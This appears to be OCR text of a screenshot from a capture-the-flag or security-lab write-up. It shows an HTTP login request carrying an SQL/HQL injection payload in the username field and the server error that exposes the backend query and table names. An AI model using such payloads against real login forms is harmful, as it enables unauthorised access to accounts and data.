 POST /zhuanxvlogin HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:56.0) Gecko/20100101 Firefox/56.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
user.name=1'or(a<>1)or''<>'&user.password=1
HTTP Status 500 □� Internal Server Error
Type Exception Report
Message could not execute query; SQL [select user0_.user_id as user1_0_, user0_.name as name0_,
user0_.password as password0_ from hlj_members user0_ where user0_.name='1' or a<>1 or ''<>'' and
user0_.password='1']; nested exception is org.hibernate.exception.SQLGrammarException: could not
execute query
Description The server encountered an unexpected condition that prevented it from fulfilling the
request.
Exception
宸极实验室